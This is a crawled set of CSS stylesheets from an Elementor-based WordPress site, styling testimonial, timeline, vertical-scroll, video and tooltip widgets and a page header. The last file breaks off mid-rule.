  .elementor-widget-opal-testimonials .elementor-testimonial-rating i {
    margin: 0 1px; }

.elementor-widget-opal-testimonials .elementor-testimonial-name {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 600;
  margin-bottom: 8px;
  display: block;
  letter-spacing: .07em;
  transition: all .2s ease; }

.elementor-widget-opal-testimonials .elementor-testimonial-job {
  font-size: 13px;
  font-size: .8125rem;
  letter-spacing: .03em;
  display: block;
  transition: all .2s ease; }

.elementor-widget-opal-testimonials .elementor-testimonial-quote {
  font-size: 1rem;
  line-height: 1;
  margin-bottom: 25px;
  transition: all .3s ease;
  position: relative; }

.elementor-widget-opal-testimonials .elementor-testimonial-rating {
  overflow: hidden;
  display: inline-block;
  position: relative;
  height: 1.618em;
  margin-bottom: .4rem;
  line-height: 1.618;
  width: 5.1em;
  font-family: FontAwesome;
  font-weight: 400;
  font-size: 13px;
  font-size: .8125rem; }
  .elementor-widget-opal-testimonials .elementor-testimonial-rating:before {
    content: "\f005 \f005 \f005 \f005 \f005";
    opacity: .25;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    letter-spacing: .1em; }
  .elementor-widget-opal-testimonials .elementor-testimonial-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em; }
    .elementor-widget-opal-testimonials .elementor-testimonial-rating span:before {
      content: "\f005 \f005 \f005 \f005 \f005";
      top: 0;
      position: absolute;
      left: 0;
      color: #fbb614;
      letter-spacing: .1em; }

.elementor-widget-opal-testimonials.elementor-testimonial-text-align-left .elementor-testimonial-wrapper,.elementor-widget-opal-testimonials.elementor-testimonial-text-align-left .owl-dots {
  text-align: left; }

.elementor-widget-opal-testimonials.elementor-testimonial-text-align-center .elementor-testimonial-wrapper {
  text-align: center; }

.elementor-widget-opal-testimonials.elementor-testimonial-text-align-right .elementor-testimonial-wrapper,.elementor-widget-opal-testimonials.elementor-testimonial-text-align-right .owl-dots {
  text-align: right; }

.elementor-widget-opal-testimonials.content-box-move-up .item-box:hover .elementor-testimonial-content-box {
  transform: translateY(-10px); }

.elementor-widget-opal-testimonials.content-box-move-down .item-box:hover .elementor-testimonial-content-box {
  transform: translateY(10px); }

.elementor-widget-opal-testimonials.wrapper-move-up .item-box:hover {
  transform: translateY(-5px); }

.elementor-widget-opal-testimonials.wrapper-move-down .item-box:hover {
  transform: translateY(5px); }

.elementor-widget-opal_text_carousel .owl-carousel .elementor-heading-title {
  margin-bottom: 0;
  font-size: 22px;
  font-size: 1.375rem; }

.elementor-widget-opal_text_carousel .owl-carousel .elementor-content {
  padding-top: 10px; }

@media (min-width: 992px) {
  .elementor-widget-opal_text_carousel.text-carousel-style-2 .elementor-content-item-inner {
    display: flex;
    flex-direction: row-reverse; }
  .elementor-widget-opal_text_carousel.text-carousel-style-2 .elementor-content-wrap,.elementor-widget-opal_text_carousel.text-carousel-style-2 .elementor-image-framed {
    width: 50%;
    padding-left: 20px;
    padding-right: 20px;
    display: flex;
    flex-direction: column;
    justify-content: center; } }

.elementor-element .elementor-text_carousel-wrapper .gallery,.elementor-text_carousel-wrapper .comment-form,.elementor-text_carousel-wrapper .elementor-element .gallery,.elementor-text_carousel-wrapper .entry-gallery .gallery,.elementor-text_carousel-wrapper .row,.elementor-text_carousel-wrapper .single-portfolio-summary .single-portfolio-summary-inner,.elementor-text_carousel-wrapper .single .gallery,.elementor-text_carousel-wrapper .site-footer .widget-area,.elementor-text_carousel-wrapper .widget .gallery,.elementor-text_carousel-wrapper [data-elementor-columns],.elementor-text_carousel-wrapper [data-opal-columns],.elementor-text_carousel-wrapper body.opal-content-layout-2cl #content .wrap,.elementor-text_carousel-wrapper body.opal-content-layout-2cr #content .wrap,.elementor-text_carousel-wrapper body.opal-portfolio-layout-2cr .portfolio-wrap,.entry-gallery .elementor-text_carousel-wrapper .gallery,.single-portfolio-summary .elementor-text_carousel-wrapper .single-portfolio-summary-inner,.single .elementor-text_carousel-wrapper .gallery,.site-footer .elementor-text_carousel-wrapper .widget-area,.widget .elementor-text_carousel-wrapper .gallery,body.opal-content-layout-2cl #content .elementor-text_carousel-wrapper .wrap,body.opal-content-layout-2cr #content .elementor-text_carousel-wrapper .wrap,body.opal-portfolio-layout-2cr .elementor-text_carousel-wrapper .portfolio-wrap {
  margin: 0; }

@media (max-width: 1440px) {
  .elementor-text_carousel-wrapper .owl-theme.owl-carousel .owl-nav [class*=owl-] {
    display: none; } }

.elementor-text_carousel-wrapper .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-prev {
  left: -30px; }

.elementor-text_carousel-wrapper .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-next {
  right: -30px; }

.elementor-text_carousel-wrapper .elementor-content-item-inner {
  background: #fff;
  padding: 20px; }
  @media (min-width: 992px) {
    .elementor-text_carousel-wrapper .elementor-content-item-inner {
      padding: 50px; } }

.elementor-text_carousel-wrapper .elementor-heading-title {
  margin-top: 50px;
  margin-bottom: 10px; }

.elementor-text_carousel-wrapper .elementor-content p {
  margin-bottom: 10px; }

.timeline-item {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .timeline-item {
      margin-bottom: 30px; } }
  .timeline-item .timeline-thumbnail {
    margin-bottom: 1.5em; }
    .timeline-item .timeline-thumbnail img {
      margin-right: auto;
      margin-left: 0; }
    .timeline-item .timeline-thumbnail:after {
      content: "";
      width: 15px;
      height: 15px;
      box-shadow: 0 0 10px rgba(0,0,0,.15);
      bottom: 50%;
      left: 0;
      z-index: 1;
      transform: translateY(50%);
      border-radius: 50%;
      position: absolute;
      /*Safari 5.1-6*/
      /*Opera 11.1-12*/
      /*Fx 3.6-15*/
      background-image: linear-gradient(217deg,#5e6fb5 10%,#ee6196);
      /*Standard*/ }
      @media (min-width: 768px) {
        .timeline-item .timeline-thumbnail:after {
          left: 0;
          right: unset;
          transform: translate(-50%,50%); } }
    .timeline-item .timeline-thumbnail:before {
      content: "";
      position: absolute;
      border-top: 4px dotted #e8ecef;
      width: 150px;
      top: 50%;
      left: 0;
      z-index: 1;
      transform: translateY(-50%); }
  .timeline-item .timeline-number-wap {
    display: inline-block; }
  .timeline-item .timeline-title {
    padding-top: 0;
    font-size: 20px;
    font-size: 1.25rem; }
    @media (min-width: 768px) {
      .timeline-item .timeline-title {
        font-size: 36px;
        font-size: 2.25rem; } }
  .timeline-item .timeline-year {
    padding-top: 0;
    font-size: 40px;
    font-size: 2.5rem;
    margin-bottom: 1rem;
    display: inline-flex;
    background-clip: text;
    -webkit-background-clip: text;
    text-fill-color: transparent;
    -webkit-text-fill-color: transparent;
    /*Safari 5.1-6*/
    /*Opera 11.1-12*/
    /*Fx 3.6-15*/
    background-image: linear-gradient(217deg,#5e6fb5 10%,#ee6196);
    /*Standard*/ }
  .timeline-item .timeline-buttom {
    margin-top: 1.5em; }
  .timeline-item .content {
    line-height: 1.5; }
    .timeline-item .content p {
      margin-bottom: 1rem; }

.opal-timeline-wrapper {
  overflow: hidden;
  position: relative; }

.opal-timeline-line {
  position: absolute;
  border-left: 4px dotted #e8ecef;
  left: 6px;
  top: 0;
  bottom: 0; }
  @media (min-width: 768px) {
    .opal-timeline-line {
      transform: translateX(50%);
      right: 50%;
      left: unset; } }

.elementor-timeline-view-horizontal .timeline-item {
  align-self: stretch; }

.elementor-timeline-view-vertical .timeline-item {
  position: relative; }
  @media (min-width: 768px) {
    .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-thumbnail {
      order: 0; }
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-thumbnail img {
        margin-left: auto;
        margin-right: 0; }
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-thumbnail:before {
        right: 0;
        left: auto; }
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-thumbnail:after {
        right: 0;
        left: unset;
        transform: translate(50%,50%); } }
  .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-image-wap {
    padding-left: 30px;
    padding-right: 0; }
    @media (min-width: 768px) {
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-image-wap {
        padding-right: 30px;
        padding-left: 0; } }
    @media (min-width: 992px) {
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-image-wap {
        padding-right: 100px;
        padding-left: 0; } }
  .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-content-wap {
    padding-left: 30px;
    padding-right: 0;
    text-align: left; }
    @media (min-width: 768px) {
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-content-wap {
        padding-left: 30px;
        padding-right: 0; } }
    @media (min-width: 992px) {
      .elementor-timeline-view-vertical .timeline-item:nth-child(2n-1) .timeline-content-wap {
        padding-left: 100px;
        padding-right: 0; } }
  .elementor-timeline-view-vertical .timeline-item:last-child {
    margin-bottom: 0; }

.elementor-timeline-view-vertical .timeline-image-wap {
  position: relative;
  z-index: 2;
  padding-left: 30px;
  padding-right: 0;
  border-radius: 10px; }
  @media (min-width: 768px) {
    .elementor-timeline-view-vertical .timeline-image-wap {
      padding-left: 30px;
      padding-right: 0; } }
  @media (min-width: 992px) {
    .elementor-timeline-view-vertical .timeline-image-wap {
      padding-left: 100px;
      padding-right: 0; } }
  .elementor-timeline-view-vertical .timeline-image-wap img {
    border-radius: 10px; }

.elementor-timeline-view-vertical .timeline-content-wap {
  padding-left: 30px;
  padding-right: 0;
  position: relative;
  z-index: 2; }
  @media (min-width: 768px) {
    .elementor-timeline-view-vertical .timeline-content-wap {
      padding-right: 30px;
      padding-left: 0;
      text-align: right; } }
  @media (min-width: 992px) {
    .elementor-timeline-view-vertical .timeline-content-wap {
      padding-right: 100px;
      padding-left: 0;
      text-align: right; } }

.elementor-timeline-view-vertical .timeline-thumbnail {
  padding-left: 0 !important;
  padding-right: 0 !important;
  margin-bottom: 1.5em; }
  @media (min-width: 768px) {
    .elementor-timeline-view-vertical .timeline-thumbnail {
      margin-bottom: 0;
      order: 2; }
      .elementor-timeline-view-vertical .timeline-thumbnail:before {
        left: 0;
        right: auto; } }

.elementor-timeline-view-vertical .timeline-content {
  order: 1;
  padding-left: 0 !important;
  padding-right: 0 !important; }

.elementor-widget-toggle .elementor-tab-title {
  align-items: center; }

.elementor-toggle-item:last-child .elementor-tab-title {
  border: 0; }

.osf-vscroll-inner {
  position: relative;
  overflow: hidden;
  min-height: 100%; }

.osf-vscroll-inner .osf-vscroll-dots {
  position: fixed;
  z-index: 100;
  margin-top: -32px; }

.osf-vscroll-inner .osf-vscroll-dots,.osf-vscroll-wrap .osf-vscroll-nav-menu {
  opacity: 1;
  transition: all .3s ease-in-out; }

.osf-vscroll-wrap .osf-vscroll-dots-hide {
  opacity: 0;
  visibility: hidden; }

@media (max-width: 575px) {
  .osf-vscroll-dots {
    display: none; } }

.osf-vscroll-dots.middle {
  top: 50%; }

.osf-vscroll-dots.top {
  top: 40px; }

.osf-vscroll-dots.bottom {
  bottom: 30px; }

.osf-vscroll-dots.right {
  right: 17px; }

.osf-vscroll-dots.left {
  left: 17px; }

.osf-vscroll-inner ul.osf-vscroll-dots-list,.osf-vscroll-wrap .osf-vscroll-nav-menu {
  margin: 0 !important;
  padding: 0; }

.osf-vscroll-inner ul.osf-vscroll-dots-list li {
  width: 14px;
  height: 13px;
  margin: 7px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: visible; }

.osf-vscroll-inner .osf-vscroll-dot-item .osf-vscroll-nav-link {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none; }

.osf-vscroll-inner .osf-vscroll-dot-item .osf-vscroll-nav-link span {
  top: 2px;
  left: 2.5px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  transition: all .3s ease-in-out; }

.osf-vscroll-inner .osf-vscroll-dot-item.active .osf-vscroll-nav-link span {
  transform: scale(2); }

.osf-vscroll-inner .osf-vscroll-dot-item .osf-vscroll-tooltip {
  position: absolute;
  color: #fff;
  font-size: 14px;
  font-family: arial,helvetica,sans-serif;
  /*    top: -5px;*/
  white-space: nowrap;
  max-width: 220px;
  padding-left: .4em;
  padding-right: .4em; }

.osf-vscroll-inner .osf-vscroll-dots.right .osf-vscroll-tooltip {
  right: 27px; }

/*
* Lines
*/
.osf-vscroll-inner .osf-vscroll-dots.lines .osf-vscroll-dot-item {
  width: 4px;
  height: 30px; }

.osf-vscroll-inner .osf-vscroll-dots.lines .osf-vscroll-dot-item span {
  width: 100%;
  height: 100%;
  border-radius: 0; }

.osf-vscroll-inner .osf-vscroll-dots.lines .osf-vscroll-dot-item.active span {
  transform: scale(1); }

@media (max-width: 768px) {
  .osf-vscroll-dots.right {
    right: 7px; }
  .osf-vscroll-dots.left {
    left: 7px; } }

.osf-vscroll-inner .osf-vscroll-dots.right .osf-vscroll-tooltip:after {
  left: calc(100% - 1px);
  border-left: 6px solid; }

.osf-vscroll-inner .osf-vscroll-dots.left .osf-vscroll-tooltip:after,.osf-vscroll-inner .osf-vscroll-dots.right .osf-vscroll-tooltip:after {
  position: absolute;
  top: 50%;
  content: "";
  width: 10px;
  height: 0;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  transform: translateY(-50%); }

.osf-vscroll-inner .osf-vscroll-dots.left .osf-vscroll-tooltip:after {
  right: calc(100% - 1px);
  border-right: 6px solid; }

.osf-vscroll-inner .osf-vscroll-dots.left .osf-vscroll-tooltip {
  left: 27px; }

.osf-vscroll-nav-menu {
  position: fixed;
  top: 20px;
  height: 40px;
  z-index: 100;
  padding: 0;
  margin: 0; }

.osf-vscroll-nav-menu.left {
  left: 0; }

.osf-vscroll-nav-menu.right {
  right: 0; }

.osf-vscroll-nav-menu .osf-vscroll-nav-item {
  display: inline-block;
  margin: 10px;
  color: #000;
  background: #fff;
  background: hsla(0,0%,100%,.3); }

.osf-vscroll-nav-menu .osf-vscroll-nav-item .osf-vscroll-nav-link {
  padding: 9px 18px;
  display: block;
  cursor: pointer; }

.osf-vscroll-nav-menu .osf-vscroll-nav-item .osf-vscroll-nav-link,.osf-vscroll-nav-menu .osf-vscroll-nav-item .osf-vscroll-nav-link:hover {
  color: #000; }

.multiscroll-nav li a:focus,.osf-vscroll-nav-menu .osf-vscroll-nav-item .osf-vscroll-nav-link:focus {
  outline: none; }

.osf-vscroll-dots .osf-vscroll-nav-link span {
  background: #dcdcdc; }

.elementor-video-icon,.elementor-video-popup {
  display: inline-flex;
  align-items: center; }

.elementor-video-icon {
  justify-content: center;
  text-align: center; }

.elementor-video-title {
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  color: #212529;
  margin-left: 12px;
  transition: all .5s ease; }

.elementor-video-icon {
  font-size: 16px;
  width: 80px;
  height: 80px;
  box-sizing: content-box;
  background-color: #fff;
  position: relative;
  border-radius: 50%;
  transition: all .5s ease; }
  .elementor-video-icon i:before {
    display: block; }

.wavify-wraper {
  position: relative; }

--- FILE ---
content_type: text/css
request_url: https://alshola.com/wp-content/plugins/editech-core/assets/css/tooltipster.bundle.min.css?ver=1.0.11
body_size: 672
content:
.tooltipster-fall,.tooltipster-grow.tooltipster-show{
    -webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);
    -moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);
    -ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);
    -o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)
}
.tooltipster-base{
    display:flex;
    pointer-events:none;
    position:absolute
}
.tooltipster-box{
    flex:1 1 auto
}
.tooltipster-content{
    box-sizing:border-box;
    max-height:100%;
    max-width:100%;
    /*overflow:auto;*/
    border-color: black;
}
.tooltipster-ruler{
    bottom:0;
    left:0;
    overflow:hidden;
    position:fixed;
    right:0;
    top:0;
    visibility:hidden
}
.tooltipster-fade{
    opacity:0;
    -webkit-transition-property:opacity;
    -moz-transition-property:opacity;
    -o-transition-property:opacity;
    -ms-transition-property:opacity;
    transition-property:opacity
}
.tooltipster-fade.tooltipster-show{
    opacity:1
}
.tooltipster-grow{
    -webkit-transform:scale(0,0);
    -moz-transform:scale(0,0);
    -o-transform:scale(0,0);
    -ms-transform:scale(0,0);
    transform:scale(0,0);
    -webkit-transition-property:-webkit-transform;
    -moz-transition-property:-moz-transform;
    -o-transition-property:-o-transform;
    -ms-transition-property:-ms-transform;
    transition-property:transform;
    -webkit-backface-visibility:hidden
}
.tooltipster-grow.tooltipster-show{
    -webkit-transform:scale(1,1);
    -moz-transform:scale(1,1);
    -o-transform:scale(1,1);
    -ms-transform:scale(1,1);
    transform:scale(1,1);
    -webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);
    transition-timing-function:cubic-bezier(.175,.885,.32,1.15)
}
.tooltipster-swing{
    opacity:0;
    -webkit-transform:rotateZ(4deg);
    -moz-transform:rotateZ(4deg);
    -o-transform:rotateZ(4deg);
    -ms-transform:rotateZ(4deg);
    transform:rotateZ(4deg);
    -webkit-transition-property:-webkit-transform,opacity;
    -moz-transition-property:-moz-transform;
    -o-transition-property:-o-transform;
    -ms-transition-property:-ms-transform;
    transition-property:transform
}
.tooltipster-swing.tooltipster-show{
    opacity:1;
    -webkit-transform:rotateZ(0);
    -moz-transform:rotateZ(0);
    -o-transform:rotateZ(0);
    -ms-transform:rotateZ(0);
    transform:rotateZ(0);
    -webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);
    -webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);
    -moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);
    -ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);
    -o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);
    transition-timing-function:cubic-bezier(.23,.635,.495,2.4)
}
.tooltipster-fall{
    -webkit-transition-property:top;
    -moz-transition-property:top;
    -o-transition-property:top;
    -ms-transition-property:top;
    transition-property:top;
    -webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);
    transition-timing-function:cubic-bezier(.175,.885,.32,1.15)
}
.tooltipster-fall.tooltipster-initial{
    top:0!important
}
.tooltipster-fall.tooltipster-dying{
    -webkit-transition-property:all;
    -moz-transition-property:all;
    -o-transition-property:all;
    -ms-transition-property:all;
    transition-property:all;
    top:0!important;
    opacity:0
}
.tooltipster-slide{
    -webkit-transition-property:left;
    -moz-transition-property:left;
    -o-transition-property:left;
    -ms-transition-property:left;
    transition-property:left;
    -webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);
    -webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);
    -moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);
    -ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);
    -o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);
    transition-timing-function:cubic-bezier(.175,.885,.32,1.15)
}
.tooltipster-slide.tooltipster-initial{
    left:-40px!important
}
.tooltipster-slide.tooltipster-dying{
    -webkit-transition-property:all;
    -moz-transition-property:all;
    -o-transition-property:all;
    -ms-transition-property:all;
    transition-property:all;
    left:0!important;
    opacity:0
}
@keyframes tooltipster-fading{
    0%{
        opacity:0
    }
    100%{
        opacity:1
    }
}
.tooltipster-update-fade{
    animation:tooltipster-fading .4s
}
@keyframes tooltipster-rotating{
    25%{
        transform:rotate(-2deg)
    }
    75%{
        transform:rotate(2deg)
    }
    100%{
        transform:rotate(0)
    }
}
.tooltipster-update-rotate{
    animation:tooltipster-rotating .6s
}
@keyframes tooltipster-scaling{
    50%{
        transform:scale(1.1)
    }
    100%{
        transform:scale(1)
    }
}
.tooltipster-update-scale{
    animation:tooltipster-scaling .6s
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{
    margin-top:8px
}
.tooltipster-sidetip.tooltipster-left .tooltipster-box{
    margin-right:8px
}
.tooltipster-sidetip.tooltipster-right .tooltipster-box{
    margin-left:8px
}
.tooltipster-sidetip.tooltipster-top .tooltipster-box{
    margin-bottom:8px
}
.tooltipster-sidetip .tooltipster-arrow{
    overflow:hidden;
    position:absolute
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{
    height:10px;
    margin-left:-10px;
    top:-2px;
    width:20px
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{
    height:20px;
    margin-top:-10px;
    right:-2px;
    top:0;
    width:10px
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{
    height:20px;
    margin-top:-10px;
    left:-2px;
    top:0;
    width:10px
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{
    bottom:-2px;
    height:10px;
    margin-left:-9px;
    width:20px
}
.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{
    height:0;
    position:absolute;
    width:0
}
.tooltipster-sidetip .tooltipster-arrow-background{
    border:10px solid transparent
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{
    left:0;
    top:3px
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{
    left:-3px;
    top:0
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{
    left:3px;
    top:0
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{
    left:0;
    top:-3px
}
.tooltipster-sidetip .tooltipster-arrow-border{
    border:10px solid transparent;
    left:0;
    top:0
}
.tooltipster-sidetip .tooltipster-arrow-uncropped{
    position:relative;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{
    top:-10px
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{
    left:-10px
}

--- FILE ---
content_type: text/css
request_url: https://alshola.com/wp-content/uploads/elementor/css/post-38.css?ver=1721041624
body_size: 1281
content:
.elementor-38 .elementor-element.elementor-element-7c61d1a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-7c61d1a:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-7c61d1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#141C72;}.elementor-38 .elementor-element.elementor-element-7c61d1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-38 .elementor-element.elementor-element-7c61d1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38 .elementor-element.elementor-element-37c3807 > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-38 .elementor-element.elementor-element-6f4e724 .elementor-icon-list-item{margin:0px 10px 0px 0px;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-38 .elementor-element.elementor-element-6f4e724 .elementor-icon-list-item,.elementor-38 .elementor-element.elementor-element-6f4e724 .elementor-icon-list-item a{align-items:center;}.elementor-38 .elementor-element.elementor-element-6f4e724 .elementor-icon-list-icon i{font-size:16px;}.elementor-38 .elementor-element.elementor-element-6f4e724.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i{color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-6f4e724.elementor-widget-icon-list .elementor-icon-list-item:hover i{color:#EFEFEF;}.elementor-38 .elementor-element.elementor-element-6f4e724 .elementor-icon-list-text{margin-left:5px;}.elementor-38 .elementor-element.elementor-element-6f4e724.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text{color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-6f4e724.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before{background:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-6f4e724.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F2F2F2 !important;}.elementor-38 .elementor-element.elementor-element-6f4e724.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before{background:#F2F2F2;}.elementor-38 .elementor-element.elementor-element-6f4e724 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 10px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF40;}.elementor-38 .elementor-element.elementor-element-6f4e724{width:auto;max-width:auto;}.elementor-38 .elementor-element.elementor-element-a7763bf .elementor-icon-list-item,.elementor-38 .elementor-element.elementor-element-a7763bf .elementor-icon-list-item a{align-items:center;}.elementor-38 .elementor-element.elementor-element-a7763bf .elementor-icon-list-icon i{font-size:16px;}.elementor-38 .elementor-element.elementor-element-a7763bf.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i{color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-a7763bf.elementor-widget-icon-list .elementor-icon-list-item:hover i{color:#F0F0F0;}.elementor-38 .elementor-element.elementor-element-a7763bf .elementor-icon-list-text{margin-left:5px;}.elementor-38 .elementor-element.elementor-element-a7763bf .elementor-icon-list-item{font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-38 .elementor-element.elementor-element-a7763bf.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text{color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-a7763bf.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before{background:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-a7763bf.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F2F2F2 !important;}.elementor-38 .elementor-element.elementor-element-a7763bf.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before{background:#F2F2F2;}.elementor-38 .elementor-element.elementor-element-a7763bf{width:auto;max-width:auto;}.elementor-38 .elementor-element.elementor-element-24d9a9d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38 .elementor-element.elementor-element-1a64f93 .elementor-icon-list-item,.elementor-38 .elementor-element.elementor-element-1a64f93 .elementor-icon-list-item a{align-items:center;}.elementor-38 .elementor-element.elementor-element-1a64f93 .elementor-icon-list-icon i{font-size:16px;}.elementor-38 .elementor-element.elementor-element-1a64f93.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i{color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-1a64f93.elementor-widget-icon-list .elementor-icon-list-item:hover i{color:#F2F2F2;}.elementor-38 .elementor-element.elementor-element-1a64f93 .elementor-icon-list-text{margin-left:5px;}.elementor-38 .elementor-element.elementor-element-1a64f93 .elementor-icon-list-item{font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-38 .elementor-element.elementor-element-1a64f93.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text{color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-1a64f93.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before{background:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-1a64f93.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EFEFEF !important;}.elementor-38 .elementor-element.elementor-element-1a64f93.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before{background:#EFEFEF;}.elementor-38 .elementor-element.elementor-element-1a64f93 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 10px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF40;}.elementor-38 .elementor-element.elementor-element-1a64f93{width:auto;max-width:auto;}.elementor-38 .elementor-element.elementor-element-972e947.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38 .elementor-element.elementor-element-fe1fc07 .elementor-search-form__toggle{display:flex;justify-content:center;color:#FFFFFF;border-color:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-fe1fc07 .elementor-search-form__toggle i{font-size:28px;width:28px;height:28px;}.elementor-38 .elementor-element.elementor-element-fe1fc07 > .elementor-widget-container{margin:0px 08px 0px 0px;}.elementor-38 .elementor-element.elementor-element-fe1fc07{width:auto;max-width:auto;}.elementor-38 .elementor-element.elementor-element-9055896 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-9055896{margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-38 .elementor-element.elementor-element-cb68a41.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-38 .elementor-element.elementor-element-cb68a41 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-38 .elementor-element.elementor-element-6919646 .elementor-image img,
                    .elementor-38 .elementor-element.elementor-element-6919646 .elementor-image>a img[src$=".svg"],
                    .elementor-38 .elementor-element.elementor-element-6919646 .elementor-image> img[src$=".svg"],
                    .elementor-38 .elementor-element.elementor-element-6919646 .elementor-image figure>a img[src$=".svg"]{width:100%;}.elementor-38 .elementor-element.elementor-element-6919646{width:auto;max-width:auto;}.elementor-38 .elementor-element.elementor-element-83895e4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-96a65cf .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-96a65cf .elementor-nav-menu--popup, #nav-popup-96a65cf .elementor-nav-menu--popup > ul > li > a{font-family:"Editech", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-38 .elementor-element.elementor-element-96a65cf .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:#2A338F;}.elementor-38 .elementor-element.elementor-element-96a65cf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2A338F;}#nav-popup-96a65cf .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:#2A338F;}.elementor-38 